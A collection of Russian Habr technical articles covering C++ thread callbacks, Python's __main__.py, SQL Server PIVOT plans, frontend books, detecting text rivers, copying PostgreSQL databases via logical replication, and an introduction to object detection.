// что привело бы к блокировке потоков - поток будет ждать сам себя.
callback();
}
else
{
// Функция Execute была вызвана из рабочего потока,
// по этому мы должны послать сообщение клиентскому потоку,
// и вызвать функцию обратного вызова уже в нем.
// Сохраняем функцию обратного вызова для того,
// чтобы она была вызвана в клиентском потоке.
// Данная реализация предполагает один рабочий поток, и один клиентский,
// если рабочих потоков будет сразу несколько,
// то здесь необходимо добавить синхронизацию.
m_callback = callback;
// Сбрасываем объект событие для того, чтобы клиентский поток
// мог нам его установить после того, как он обработает вызов
ResetEvent(m_deliveredEvent);
// Уведомляем клиентский поток о том, что необходимо
// вызвать функцию обратного вызова.
// Для этого посылаем в клиентский поток сообщение, получив которое,
// клиентский поток должен будет вызвать функцию CSyncChannel::ProcessMessage()
if (!PostThreadMessage(m_clientThreadId, WM_SYNC_CHANNEL_COMMAND, NULL, NULL))
{
return false;
}
// Ждем, пока клиенсткий поток вызовет функцию CSyncChannel::ProcessMessage(),
// в которой установится событие m_deliveredEvent,
// либо пока не будет установлен флаг m_closeFlag
// Можно заменить флаг m_closeFlag на объект событие
// и использовать WaitForMultipleObjects, но канал будет закрываться не часто,
// и моментальной реакции на это не требуется.
DWORD waitResult = WAIT_TIMEOUT;
while (waitResult == WAIT_TIMEOUT && !m_closeFlag)
{
waitResult = WaitForSingleObject(m_deliveredEvent, 100);
}
if (waitResult != WAIT_OBJECT_0)
{
// Мы не дождались сообщения о доставке, а значит мы дождались флага закрытия
return false;
}
}
// Функция обратного вызова была успешно вызвана в клиентском потоке
return true;
}
bool CSyncChannel::ProcessMessage(MSG msg)
{
// Эта функция вызывается только из клиентского потока
if (msg.message != WM_SYNC_CHANNEL_COMMAND)
{
// Клиентский код вызывает эту функцию для всех сообщений потока,
// фильтруем не наши сообщения
return false;
}
if (!m_closeFlag)
{
// Мы переключились в контекст клиентского потока,
// и теперь мы можем вызвать функцию обратного вызова
m_callback();
// После обработки вызова, отпускаем рабочий поток.
// Для этого необходимо установить объект событие
SetEvent(m_deliveredEvent);
}
return true;
}
```
Пример использования класса CSyncChannel смотрите в следующей статье — [Организация рабочих потоков: управление состоянием движка](http://habrahabr.ru/post/141783/).
|
https://habr.com/ru/post/141509/
| null |
ru
| null |
# Используйте __main__.py
Зачем нужен **\_\_init\_\_.py** знает, наверное, любой питонист, но что насчёт **\_\_main\_\_.py**? Я видел немало проектов либо рабочих, либо на Github, которые не используют этот магический файл, хотя могли бы сделать свою жизнь проще. На мой взгляд, **\_\_main\_\_.py**это лучший способ для взаимодействия с питоновскими модулями, состоящими из нескольких файлов.
Но давайте сначала разберёмся: как большинство людей запускают свои скрипты на Python?
--------------------------------------------------------------------------------------
Однажды вы напишете программу, которую захотите использовать и как импортируемый модуль, и как инструмент запускаемый из командной строки. Вы скорей всего в курсе, как обычно поступают в этом случае:
```
if __name__ == '__main__':
main(sys.argv)
```
Когда вы скармливаете скрипт интерпретатору, магическая глобальная переменная **\_\_name\_\_**получает значение **\_\_main\_\_**. Таким образом мы узнаём, что это не импорт, а именно запуск. Например:
```
python myapp.py
```
И это прекрасно работает для одиночного файла.
Проблема
--------
Но если вы похожи на меня, вы не захотите, чтобы всё ваше приложение теснилось в единственном файле. Разбиение логики по разным файлам упрощает редактирование и поддержку. Например:
```
.
├── README.me
├── requirements.txt
├── setup.py
└── src
├── __init__.py
├── client.py
├── logic.py
├── models.py
└── run.py
```
Но пользователю, который склонировал проект из репозитория будет непонятно — какой из этих файлов главный? Неужели **run.py**? А может **client.py**? Где же искать знакомую строку **if \_\_name\_\_ == '\_\_main\_\_'**? Вот здесь-то **\_\_main\_\_.py** и способен проявить себя.
\_\_main\_\_.py
---------------
Файл **\_\_main\_\_.py**вызывается при запуске проекта с флагом модуля — **-m**. И это весьма удобно, если код предназначен и для использования в качестве модуля, и для запуска из консоли. Думайте об этом файле, как о месте куда можно класть всё, что вы обычно кладёте внутрь **if \_\_name\_\_ ==** **'****\_\_main\_\_'**. Давайте изменим проект из примера выше соответственно:
```
.
├── README.me
├── requirements.txt
├── setup.py
└── myapp
├── __init__.py
├── __main__.py
├── client.py
├── logic.py
├── models.py
```
И, вуаля! Теперь можно просто запускать проект как обычный модуль.
```
python -m myapp
```
**\_\_main\_\_.py**будет выполняться автоматически. Это идеальное место для размещения интерфейса командной строки и обработки входных аргументов!
|
https://habr.com/ru/post/456214/
| null |
ru
| null |
# План запроса с оператором PIVOT
По материалам статьи Craig Freedman: [PIVOT Query Plans](https://docs.microsoft.com/en-us/archive/blogs/craigfr/pivot-query-plans)
В [предыдущей статье](https://habr.com/ru/post/677340/) был дан обзор оператора PIVOT. В этой статье рассмотрим планы запросов при использовании оператора PIVOT. Как мы далее увидим, SQL Server создаёт простой план запроса, который, по сути, представляет собой вариацию плана с агрегацией.
Давайте воспользуемся запросами из предыдущей статьи:
```
CREATE TABLE Sales (EmpId INT, Yr INT, Sales MONEY)
INSERT Sales VALUES(1, 2005, 12000)
INSERT Sales VALUES(1, 2006, 18000)
INSERT Sales VALUES(1, 2007, 25000)
INSERT Sales VALUES(2, 2005, 15000)
INSERT Sales VALUES(2, 2006, 6000)
INSERT Sales VALUES(3, 2006, 20000)
INSERT Sales VALUES(3, 2007, 24000)
SELECT [2005], [2006], [2007]
FROM (SELECT Yr, Sales FROM Sales) AS s
PIVOT (SUM(Sales) FOR Yr IN ([2005], [2006], [2007])) AS p
```
Для этого запроса создаётся следующий план:
```
|--Compute Scalar(DEFINE:(
[Expr1006]=CASE WHEN [Expr1024]=(0) THEN NULL ELSE [Expr1025] END,
[Expr1007]=CASE WHEN [Expr1026]=(0) THEN NULL ELSE [Expr1027] END,
[Expr1008]=CASE WHEN [Expr1028]=(0) THEN NULL ELSE [Expr1029] END))
|--Stream Aggregate(DEFINE:(
[Expr1024]=COUNT_BIG(CASE WHEN [Sales].[Yr]=(2005) THEN [Sales].[Sales] ELSE NULL END),
[Expr1025]=SUM(CASE WHEN [Sales].[Yr]=(2005) THEN [Sales].[Sales] ELSE NULL END),
[Expr1026]=COUNT_BIG(CASE WHEN [Sales].[Yr]=(2006) THEN [Sales].[Sales] ELSE NULL END),
[Expr1027]=SUM(CASE WHEN [Sales].[Yr]=(2006) THEN [Sales].[Sales] ELSE NULL END),
[Expr1028]=COUNT_BIG(CASE WHEN [Sales].[Yr]=(2007) THEN [Sales].[Sales] ELSE NULL END),
[Expr1029]=SUM(CASE WHEN [Sales].[Yr]=(2007) THEN [Sales].[Sales] ELSE NULL END)))
|--Table Scan(OBJECT:([Sales]))
```
Это всего лишь обычный план запроса со скалярной [агрегацией](https://habr.com/ru/post/658469/)! Он применяет агрегат SUM для каждого года. Как это свойственно всем агрегатам SUM, вычисляется сумма и не явно подсчитывается количество строк. Если счетчик равен нулю, план запроса возвращает NULL, в противном случае он возвращает сумму (эту логику обеспечивает Compute Scalar).
Единственный нюанс заключается в том, что агрегат SUM фактически вычисляется с помощью оператора CASE, который фильтром отбирает те строки, которые соответствуют году, за который нужно суммировать продажи. Оператор CASE возвращает значение столбца *Sales* для тех строк, которые соответствуют заданному году, и значения NULL для всех остальных строк. Чтобы чётко себе представить, что происходит, можно просмотреть на результаты использования операторов CASE без агрегирования:
```
SELECT EmpId, Yr,
CASE WHEN Yr = 2005 THEN Sales END AS [2005],
CASE WHEN Yr = 2006 THEN Sales END AS [2006],
CASE WHEN Yr = 2007 THEN Sales END AS [2007]
FROM Sales
```
```
EmpId Yr 2005 2006 2007
----------- ----------- --------------------- --------------------- ---------------------
1 2005 12000.00 NULL NULL
1 2006 NULL 18000.00 NULL
1 2007 NULL NULL 25000.00
2 2005 15000.00 NULL NULL
2 2006 NULL 6000.00 NULL
3 2006 NULL 20000.00 NULL
3 2007 NULL NULL 24000.00
2 2007 NULL NULL NULL
```
При вычислении сумм по каждому году план запроса основывается на том факте, что агрегатные функции отбрасывают значения NULL; то есть значения NULL не включаются в результат. Хотя для SUM этот момент может показаться интуитивным, это более очевидно проявляется для агрегата COUNT:
```
CREATE TABLE T (A INT)
INSERT T VALUES(NULL)
-- Возвращает 1: число строк в таблице T
SELECT COUNT(*) FROM T
-- Возвращает 0: количество ненулевых значений столбца A
SELECT COUNT(A) FROM T
```
Обратите внимание, что можно было бы легко переписать исходный запрос иначе:
```
SELECT
SUM(CASE WHEN Yr = 2005 THEN Sales END) AS [2005],
SUM(CASE WHEN Yr = 2006 THEN Sales END) AS [2006],
SUM(CASE WHEN Yr = 2007 THEN Sales END) AS [2007]
FROM Sales
```
Этот запрос получает почти такой же план запроса. Единственным отличием является дополнительный Compute Scalar для оценки операторов CASE.
```
|--Compute Scalar(DEFINE:(
[Expr1004]=CASE WHEN [Expr1013]=(0) THEN NULL ELSE [Expr1014] END,
[Expr1005]=CASE WHEN [Expr1015]=(0) THEN NULL ELSE [Expr1016] END,
[Expr1006]=CASE WHEN [Expr1017]=(0) THEN NULL ELSE [Expr1018] END))
|--Stream Aggregate(DEFINE:(
[Expr1013]=COUNT_BIG([Expr1007]), [Expr1014]=SUM([Expr1007]),
[Expr1015]=COUNT_BIG([Expr1008]), [Expr1016]=SUM([Expr1008]),
[Expr1017]=COUNT_BIG([Expr1009]), [Expr1018]=SUM([Expr1009])))
|--Compute Scalar(DEFINE:(
[Expr1007]=CASE WHEN [Sales].[Yr]=(2005) THEN [Sales].[Sales] ELSE NULL END,
[Expr1008]=CASE WHEN [Sales].[Yr]=(2006) THEN [Sales].[Sales] ELSE NULL END,
[Expr1009]=CASE WHEN [Sales].[Yr]=(2007) THEN [Sales].[Sales] ELSE NULL END))
|--Table Scan(OBJECT:([Sales]))
```
Другим важным отличием между синтаксисом PIVOT с соответствующим планом и альтернативным синтаксисом с последним показанным планом запроса заключается в том, что запрос с PIVOT не будет выводить следующее ниже предупреждение о значениях NULL:
```
Warning: Null value is eliminated by an aggregate or other SET operation.
```
Также можно избежать появление этого предупреждения, предварительно выполнив следующий оператор:
```
SET ANSI_WARNINGS OFF
```
После этого уточнения, план для следующего запроса с многострочной операции PIVOT не должен вас удивить:
```
SELECT EmpId, [2005], [2006], [2007]
FROM (SELECT EmpId, Yr, Sales FROM Sales) AS s
PIVOT (SUM(Sales) FOR Yr IN ([2005], [2006], [2007])) AS p
```
План этого запроса использует операторы CASE для вычисления того же промежуточного результата, который мы видели выше. Затем, как и любой другой запрос с GROUP BY, для группировки по *EmpId* и получения результата он использует [агрегат потока](https://habr.com/ru/post/658813/) или [хеш-агрегат](https://habr.com/ru/post/659117/). В нашем случае оптимизатор выбирает агрегат потока. Поскольку у нас нет индекса, который помог бы упорядочить выборку, план должен использовать оператор сортировки.
```
|--Compute Scalar(DEFINE:(
[Expr1007]=CASE WHEN [Expr1025]=(0) THEN NULL ELSE [Expr1026] END,
[Expr1008]=CASE WHEN [Expr1027]=(0) THEN NULL ELSE [Expr1028] END,
[Expr1009]=CASE WHEN [Expr1029]=(0) THEN NULL ELSE [Expr1030] END))
|--Stream Aggregate(GROUP BY:([Sales].[EmpId]) DEFINE:(
[Expr1025]=COUNT_BIG(CASE WHEN [Sales].[Yr]=(2005) THEN [Sales].[Sales] ELSE NULL END),
[Expr1026]=SUM(CASE WHEN [Sales].[Yr]=(2005) THEN [Sales].[Sales] ELSE NULL END),
[Expr1027]=COUNT_BIG(CASE WHEN [Sales].[Yr]=(2006) THEN [Sales].[Sales] ELSE NULL END),
[Expr1028]=SUM(CASE WHEN [Sales].[Yr]=(2006) THEN [Sales].[Sales] ELSE NULL END),
[Expr1029]=COUNT_BIG(CASE WHEN [Sales].[Yr]=(2007) THEN [Sales].[Sales] ELSE NULL END),
[Expr1030]=SUM(CASE WHEN [Sales].[Yr]=(2007) THEN [Sales].[Sales] ELSE NULL END)))
|--Compute Scalar(DEFINE:([Sales].[EmpId]=[Sales].[EmpId]))
|--Sort(ORDER BY:([Sales].[EmpId] ASC))
|--Table Scan(OBJECT:([Sales]))
```
Для того, чтобы убедиться в том, что этот запрос ничем не отличается от любого другого запроса с GROUP BY, а также чтобы увидеть возможные альтернативные планы запросов, попробуйте создать кластерный индекс по колонке *EmpId*, чтобы убрать сортировку, или добавьте подсказку оптимизатору *OPTION(HASH GROUP)*, которая заставит оптимизатор использовать хеш-агрегат.
|
https://habr.com/ru/post/681572/
| null |
ru
| null |
# Библиотека Frontend-разработчика, часть 1: Основы
#### Другие части серии
* [Основы](https://habr.com/ru/post/533558/)
* [Интернет-ресуры](https://habr.com/ru/post/535184/)
* [Литература уровня "Middle" и выше](https://habr.com/ru/post/536544/)
#### Предисловие
В прошлой статье я рассказывал о пользе курсов, о минусах и плюсах модного онлайн-образования. Сегодня же я хочу рассказать о книгах, именно о тех книгах, которые, на мой взгляд, могут серьезно повысить вашу компетентность во многих вопросах JS.
Многие, возможно, зададут вопрос: "А зачем книги? Есть же браузер, не?". Безусловно, разработчик должен уметь пользоваться поисковой строкой, уметь искать, и, наверное, самое главное - уметь правильно задавать вопросы, но книги нужны для более глубокого понимания того, с чем вы работаете. Книги позволяют взглянуть на некоторые вещи с "академической" стороны.
Мы можем провести аналогию с образованием в высших учебных заведениях. В любом ВУЗе мы читаем книги, которые были написаны кандидатами технических наук и профессорами, чтобы потом сдать сессию, получить хорошую стипендию и жить дальше до следующей сессии, повышая сложность материала на каждой контрольной точке. Теперь смотрим на сферу и видим, что мы читаем академический материал, после идем на собеседование, удачно его проходим, получаем желанный оффер, а после повышаем свою квалификацию к следующей контрольной точке (новому рабочему месту или новой должности). В принципе, с алгоритмом мы разобрались. Идем дальше.
Сейчас кто-то скажет, что мы читаем книги только для собеседований, но на самом деле это не так. Конечно, чтобы решать задачи на всплытие или удаление всех дубликатов в массиве книги не нужны - достаточно браузера или опытного разработчика на habr, который в своей статье распишет что да как. Но вот оценка решений, подбор оптимального решения и оптимизированной реализации, которая не требует потом десятки часов рефакторинга - тут могут помочь только книги в связке с опытом разработки. Скажем прямо - книги дают более глобальное понимание всей frontend-разработки, глубокое понимание работы сложных и примитивных механизмов в языке, умение оценивать правильность решения проблемы на основе тех же самых паттернов проектирования, делать код более читаемым, более оптимизированным.
Каждый frontend-разработчик получает высшее самообразование посредством чтения таких материалов, постоянного обучения, постоянной самокритики. Я с уверенностью могу сказать, что человек, который спустя 10 лет недоволен своим кодом, несмотря на все старания и усилия освоить технологию - хороший разработчик.
Дэвид Флэнаган "JavaScript. Подробное руководство"
--------------------------------------------------
> *Не буду прикреплять картинки, так как они слишком сильно удлиняют страницу. Обойдемся просто небольшим описанием.*
>
>
Дэвид Флэнаган - `https://twitter.com/__DavidFlanagan` (его твиттер) автор книг по Ruby, Java и JavaScript.
Его книга "JavaScript. Подробное руководство" стоит вашего внимания, только потому, что там есть все. Нет, это не преувеличение. Уделите внимание первым главам про типы - очень хорошо описано, как преобразуются типы в js. Если и найдете в интернете что-то подробнее по типам, то будьте уверены - статья в интернете написана на основе этой книги. Очень хорошо описаны главы про js в браузерах, стоит прочесть, и, как сказал мне мой тимлид с прошлой работы - законспектировать. Стоит обратить на эту книгу внимание как только вы попали в frontend, и постепенно, повышая свои скилы на работе, читать этот манускрипт.
Как видите, здесь не указывается издание, потому что на 2020 год - их 7. Каждое издание рассказывает о своем стандарте JS, но самое ожидаемое на рынке - последнее, седьмое. На Российском рынке его с декабря можно купить, до этого мы все довольствовались шестым изданием, которое вышло в 2012 году.
Про седьмое издание и что там появилось новенького бессмысленно рассказывать, потому что это - не один пост на habr. Если кратко, то главы про итераторы, классы, асинхронность, метапрограммирование на js, и многое-многое другое. Лучше посмотреть самим на его сайте - https://davidflanagan.com/ . Там есть раздел, где можно глянуть что нового появится в седьмом издании. Однозначно, стоит почитать.
Кайл Симпсон: cерия книг "Вы не знаете Javascript"
--------------------------------------------------
Флэнаган дал нам большой и подробный справочник, который стоит читать тогда, когда вы только вливаетесь, или когда вы решили перед собеседованием повторить "всё" что связано с js. Но что если вам нужен один раздел, или нужен какой-то срез по разделу в виде основных тезисов. На помощь приходит Кайл Симпсон.
Информации о Кайле очень много даже в рунете. Человек принимает активное участие в open source, выступает на конференциях, пишет книги. Нас же интересует 6 его книг:
1. Scope & Closures
2. ES6 & Beyond
3. Async & Performance
4. Up & Going
5. Types & Grammar
6. this & Object Prototypes
Из названий сразу ясно какая тема рассматривается в каждой книге. Книги оформлены очень грамотно, важные тезисы выделяются в отдельные блоки, есть дополнительная информация. Например, в книге Async & Performance в первой главе описываются принципы асинхронного программирования в целом, рассказывается о таких понятиях как шлюз, потоки и т.д.
Все книги серии написаны в одном стиле, на рынке они в одном оформлении и при покупке вы точно не ошибетесь - вам будет интересно их читать.
Натан Розенталс "Изучаем TypeScript 3"
--------------------------------------
Мир не стоит на месте, миру нужна строгая типизация, поэтому на сцене появился TypeScript - надстройка над JS, которая открывает нам многие классические возможности строго-типизированных языков и дает нам полноценное Объектно-Ориентированное Программирование (почему полноценное - я когда-нибудь напишу об этом).
В книге об авторе написано немного, лишь то, что он уже 30 лет в сфере программирования. Книга написана скорее для новичков, но при этом она прекрасно дает понимание ts, дает хорошие основы, дает знание инструментов разработки с ним, и общее понимание тестирование ts.
Книга поделена на осмысленные разделы, где есть пояснения - что читать frontend-разработчику со знанием js, и что читать начинающему разработчику.
Конечно, с этой книгой соревнуется хорошая документация на официальном сайте. Но книгу то и отличает от документации, что там отчасти вольное повествование, которое помогает лучше воспринимать информацию. Стоит прочесть даже ради интереса - лишние знания ts будут нелишними в скором времени, так как мы видим тенденцию роста ts на рынке.
> Если верить рейтингу PYPL (он построен на основе анализа Google Trends), то к декабрю 2020 года TypeScript занимал десятое место среди всех языков. Язык стоит изучать, хотя бы на будущее. И если раньше React и Angular в основном дружили с TypeScript, то сейчас и Vue.js начинает смотреть в сторону TypeScript. В интервью с Эваном Ю, Эван заявил, что во второй версии Vue.js был допущен просчет в плане поддержки TypeScript из коробки.
>
>
#### Послесловие
В мире огромное количество материала по js, ts, фреймворкам и библиотекам - и не все они достойны большого внимания. В этой части статьи рассмотрены книги для тех, кто уже хоть немного знает js, знает основы. Посмотрев на статью, мы увидим, что:
1. Книга #1 - справочник, который поможет подготовиться к собеседованию, поможет изучить какие-то вопросы, которые не часто всплывают в рабочей практике.
2. Книги #2 - серия, которая поможет разобраться во всех разделах отдельно, поможет углубиться в тему, получить скорее архитектурное понимание, чем общее
3. Книга #3 - рынок диктует то, что мы читаем. Книга поможет быстро вникнуть в typescript, понять его основы, понять скорее его идеологию.
#### P.S.
В будущем, если статья понравится пользователям, я бы хотел написать:
* Книги по фреймворкам и библиотекам
* Книги для новичков (таких очень много)
* Книги по CSS и HTML (да, и такое есть)
Спасибо за внимание!
|
https://habr.com/ru/post/533558/
| null |
ru
| null |
# Распознавание коридоров в тексте
Коридор (river) — совпадение пробелов по вертикали или наклонной линии в трёх и более смежных строках, один из дефектов вёрстки. Дефект устраняется довольно легко, но сложность заключается в его автоматическом обнаружении.
Коридор появляется не только из-за специфичного расположения пробелов, но из-за формы глифов. Например, в двух текстах пробелы расположены в одинаковых местах. В первом хорошо заметны два коридора, а во втором дефекта нет.
 
Логично применить здесь метод с переводом текста в растровую картинку и обработкой изображения.
При [обсуждении задачи на StackExchange](http://dsp.stackexchange.com/questions/374/river-detection-in-text) было предложено два простых и эффективных решения. Возможно, кому-то они тоже окажутся полезными.
1. Открываем изображение с чёрно-белой маской nPix-by-1, где nPix примерно соответствует межстрочному интервалу, то есть количеству пикселов между строками.
```
opImg = imopen(bwImg,ones(13,1));
```

2. Обрабатываем изображение маской 1-by-mPix, где mPix — минимальная ширина коридора. Так мы избавляемся от слишком тонких линий.
```
opImg = imopen(opImg,ones(1,5));
```

3. Избавляемся от горизонтальных «коридоров», которые могут быть вызваны или отступом первой строки, или интервалом между абзацами. Также убираем «озёра» большого размера, просто наложив маску чуть больше, чем nPix-by-nPix. На этом шаге мы избавляемся также от слишком маленьких «речушек», которые имеют размер меньше, чем (nPix+2)\*(mPix+2)\*4, то есть примерно три строки.
```
%# horizontal river: just look for rows that are all true
opImg(all(opImg,2),:) = false;
%# open with line spacing (nPix)
opImg = imopen(opImg,ones(13,1));
%# remove lakes with nPix+2
opImg = opImg & ~imopen(opImg,ones(15,15));
%# remove small fry
opImg = bwareaopen(opImg,7*15*4);
```

4. Если нам важна не только длина, но и толщина коридора, то можно нарисовать скелет из точек, равноудалённых от границ коридора, с окраской каждой точки в соответствии с шириной коридора в этом месте.
```
dt = bwdist(~opImg);
sk = bwmorph(opImg,'skel',inf);
%# prune the skeleton a bit to remove branches
sk = bwmorph(sk,'spur',7);
riversWithWidth = dt.*sk;
```

В Mathematica это делается с помощью эрозии и преобразования Хафа в несколько строчек кода.
```
(*Get Your Images*)
i = Import /@ {"http://i.stack.imgur.com/4ShOW.png",
"http://i.stack.imgur.com/5UQwb.png"};
(*Erode and binarize*)
i1 = Binarize /@ (Erosion[#, 2] & /@ i);
(*Hough transform*)
lines = ImageLines[#, .5, "Segmented" -> True] & /@ i1;
(*Ready, show them*)
Show[#[[1]],Graphics[{Thick,Orange, Line /@ #[[2]]}]] & /@ Transpose[{i, lines}]
```

|
https://habr.com/ru/post/170485/
| null |
ru
| null |
# Этюд — логическая репликация для копирования баз данных PostgreSQL
Постановка задачи
-----------------
От бизнеса поступила задача — необходимо регулярно сохранять копии отдельных баз данных, расположенных в разных кластерах PostgreSQL.
Упрощенно говоря — бекапить отдельные базы данных, на случай сверки или потери данных в исходных базах.

**Первое и самое очевидное решение — pg\_dump**
Достоинства — простота решения. Штатные методы. Все отработано, документации и материалов великое множество.
**Но**, достоинства есть продолжения недостатков.
**Во-первых**: объемы дампов.
**Во-вторых**: и это самое неприятное, были случаи несовпадения исходной и целевой БД при восстановлении из дампа.
> Возможно этот случай заслужит отдельной заметки. Как оказалось, не все так однозначно, с pg\_dump
**В-третьих**: время, сначала на создание дампа, потом на восстановление БД из дампа.
В итоге — нужно искать другой путь копирования БД между серверами. Бизнес требовал, задача интересная.
> Не факт, что решение получилось максимально эффективным и не будет изменено/улучшено. Но как этюд на тему использования возможностей PostgreSQL, идея показалась как минимум интересной.
В результате анализа и выбора вариантов замены pg\_dump, для копирования БД между серверами, возникла идея — использовать механизм логической репликации PostgreSQL.
### Термины и исходные данные
***Исходный кластер** -кластер PostgreSQL содержащий БД которую нужно скопировать.
**Исходная БД** — объект копирования, БД на **исходном кластере**
**Клон БД** — копия **исходной БД** на **исходном кластере**
**Кластер хранения копий БД** — отдельный кластер PostgreSQL.
**Копия БД**-целевая копия БД на **кластере хранения копий БД***
Решение было реализовано в виде bash-скрипта, запускаемого на **кластера хранения копий БД**. Входными параметрами скрипта являются: имя исходного кластера, имя исходной БД.
Результат работы скрипта: копия БД в кластере хранения копий БД. **Упрощенно**, процесс можно представить последовательностью следующих шагов.
#### Шаг 1
Создается **клон БД**
```
CREATE DATABASE ... TEMPLATE = Исходная БД
```
**фрагмент скрипта**
```
CLONE_DB=$source_db_name'_'$timestamp_label
psql -h $source_host_name -U postgres -Aqt -c "UPDATE pg_database SET datallowconn = FALSE WHERE datname = '$source_db_name'" >>$LOG_FILE 2>&1
psql -h $source_host_name -U postgres -Aqt -c "SELECT pg_terminate_backend(pid) FROM pg_stat_activity WHERE datname='$source_db_name'" >>$LOG_FILE 2>&1
psql -h $source_host_name -U postgres -Aqt -c "CREATE DATABASE $CLONE_DB TEMPLATE=$source_db_name " >>$LOG_FILE 2>&1
psql -h $source_host_name -U postgres -Aqt -c "UPDATE pg_database SET datallowconn = TRUE WHERE datname = '$source_db_name'" >>$LOG_FILE 2>&1
```
#### Шаг 2
Загружается схема **клона БД**
```
pg_dump --shema_only --file=$DUMP_FILE ...
```
**фрагмент скрипта**
```
pg_dump -h $source_host_name -U postgres --schema-only --verbose --file=$DUMP_FILE $source_db_name 2>$SCHEMA_DUMP_LOG_FILE
```
#### Шаг 3
Создается пустая БД **копия БД**
```
createdb ...
```
**фрагмент скрипта**
```
createdb $CLONE_DB
```
#### Шаг 4
Создается схема **клона БД** в **копии БД**
```
psql ... < $DUMP_FILE
```
**фрагмент скрипта**
```
TARGET_SCHEMA_DUMP_LOG_FILE=$FILE_LABEL'target.log'
psql -U postgres -d $CLONE_DB < $DUMP_FILE > $TARGET_SCHEMA_DUMP_LOG_FILE 2>&1
```
#### Шаг 5
Создание логической репликации.
Создание публикации в **клоне БД**
```
CREATE PUBLICATION ... FOR ALL TABLES
```
**фрагмент скрипта**
```
PUBLICATION_NAME=$CLONE_DB'_pub'
psql -h $source_host_name -U postgres -d $CLONE_DB -c "CREATE PUBLICATION $PUBLICATION_NAME FOR ALL TABLES " >>$LOG_FILE 2>&1
```
Создание подписки в **копии БД**
```
CREATE SUBSCRIPTION ...
```
**фрагмент скрипта**
```
SUBSCRIPTION_NAME=$CLONE_DB'_sub'
CONNECTION_STR="CREATE SUBSCRIPTION $SUBSCRIPTION_NAME CONNECTION 'host=$source_host_name port=5432 user=postgres dbname=$CLONE_DB' PUBLICATION $PUBLICATION_NAME"
psql -U postgres -d $CLONE_DB -c "$CONNECTION_STR" >>$LOG_FILE 2>&1
```
#### Шаг 6
Синхронизация **клона БД** и **копии БД**
```
SELECT count(*) FROM pg_stat_subscription WHERE subname =... AND relid IS NOT NULL
```
БД считаются синхронизированными, если нет процесса синхронизации между таблицами. **Клон БД** для работы приложения не используется, что гарантирует идентичность баз.
**фрагмент скрипта**
```
flag=0
while [[ $flag = '0' ]];
do
COUNT_STR="SELECT count(*) FROM pg_stat_subscription WHERE subname ='$SUBSCRIPTION_NAME' AND relid IS NOT NULL "
subscription_process_count=`psql -At -U postgres -d $CLONE_DB -c "$COUNT_STR"`
if [[ $subscription_process_count = '0' ]];
then
break
fi
sleep 60
done
```
**UPDATE.**
> Как показала практика для мониторинга процесса синхронизации лучше использовать запрос к каталогу [pg\_subscription\_rel](https://postgrespro.ru/docs/enterprise/11/catalog-pg-subscription-rel)
> ```
> SELECT count(*) FROM pg_subscription_rel ;
> SELECT count(*) FROM pg_subscription_rel WHERE srsubstate ='r' ;
>
> ```
> Первый запрос выдает общее количество таблиц в подписке которые будут синхронизированы. Второй запрос выдает количество синхронизированных таблиц.
#### Шаг 7
Удалить логическую репликацию
```
DROP SUBSCRIPTION...
```
**фрагмент скрипта**
```
psql -d $CLONE_DB -Aqt -c "DROP SUBSCRIPTION $SUBSCRIPTION_NAME" >> $LOG_FILE 2>&1
```
```
DROP PUBLICATION ...
```
**фрагмент скрипта**
```
psql -h $source_host_name -d $CLONE_DB -Aqt -c "DROP PUBLICATION $PUBLICATION_NAME" >> $LOG_FILE 2>&1
```
#### Шаг 8
Удалить **клон БД**
```
DROP DATABASE ...
```
**фрагмент скрипта**
```
psql -h $source_host_name -U postgres -Aqt -c "UPDATE pg_database SET datallowconn = FALSE WHERE datname = '$CLONE_DB'" >>$LOG_FILE 2>&1
psql -h $source_host_name -U postgres -Aqt -c "SELECT pg_terminate_backend(pid) FROM pg_stat_activity WHERE datname='$CLONE_DB'" >>$LOG_FILE 2>&1
psql -h $source_host_name -U postgres -Aqt -c "DROP DATABASE $CLONE_DB " >>$LOG_FILE 2>&1
psql -h $source_host_name -U postgres -Aqt -c "UPDATE pg_database SET datallowconn = TRUE WHERE datname = '$CLONE_DB'" >>$LOG_FILE 2>&1
```
### Результат
Проведено копирование БД между серверами с минимальными издержками на передачу и хранение данных.
За рамками данного этюда — задача удаления старых БД на **сервере хранения копий** по заданному параметру глубины хранения и логирование процесса.
|
https://habr.com/ru/post/555854/
| null |
ru
| null |
# Object Detection. Распознавай и властвуй. Часть 1
Технологии компьютерного зрения позволяют в сегодняшних реалиях сделать жизнь и бизнес проще, дешевле, безопаснее. По [оценкам](http://www.tadviser.ru/index.php/%D0%A1%D1%82%D0%B0%D1%82%D1%8C%D1%8F:%D0%9A%D0%BE%D0%BC%D0%BF%D1%8C%D1%8E%D1%82%D0%B5%D1%80%D0%BD%D0%BE%D0%B5_%D0%B7%D1%80%D0%B5%D0%BD%D0%B8%D0%B5:_%D1%82%D0%B5%D1%85%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D0%B8,_%D1%80%D1%8B%D0%BD%D0%BE%D0%BA,_%D0%BF%D0%B5%D1%80%D1%81%D0%BF%D0%B5%D0%BA%D1%82%D0%B8%D0%B2%D1%8B) разных экспертов этот рынок будет двигаться в ближайшие годы только в сторону роста, что и позволяет развиваться соответствующим технологиям как в сторону производительности, так и качества. Одним из наиболее востребованных разделов является Object Detection (обнаружение объектов) – определение объекта на изображении или в видео потоке.
Времена, когда обнаружение объектов решалось исключительно путем классического машинного обучения (каскады, SVM...) уже прошли – сейчас в этой сфере царят подходы, основанные на Deep Learning. В 2014 году был предложен подход, существенно повлиявший на последующие исследования и разработки в этой области – R-CNN модель. Последующие его улучшения (в виде Fast R-CNN и Faster R-CNN) сделали его одним из самых точных, что и стало причиной его использования по сей день.
Помимо R-CNN есть еще много подходов реализующих поиск объектов: семейство Yolo, SSD, RetinaNet, CenterNet… Кто-то из них предлагает альтернативный подход, а кто-то развивает текущий в сторону увеличения показателя производительности. Обсуждение почти каждого из них можно вынести в отдельную статью, по причине обилия фишек и ухищрений :)
К изучению предлагаю набор статей с разбором двухступенчатых Object Detection моделей. Умение разбираться в их устройстве приносит понимание базовых идей, применяемых и в других реализациях. В этом посте рассмотрим самую базовую и, соответственно, первую из них – R-CNN.
Терминология
============
**Ограничивающая рамка (bounding box)** – координаты, ограничивающие определенную область изображения, – чаще всего в форме прямоугольника. Может быть представлена 4 координатами в двух форматах: центрированный () и обычный ().
**Гипотеза (Proposal),** P – определенный регион изображения (заданный с помощью ограничивающей рамки), в котором предположительно находится объект.
**End-to-end обучение** – обучение, при котором на вход сети поступают сырые изображения, а на выходе – готовые ответы.
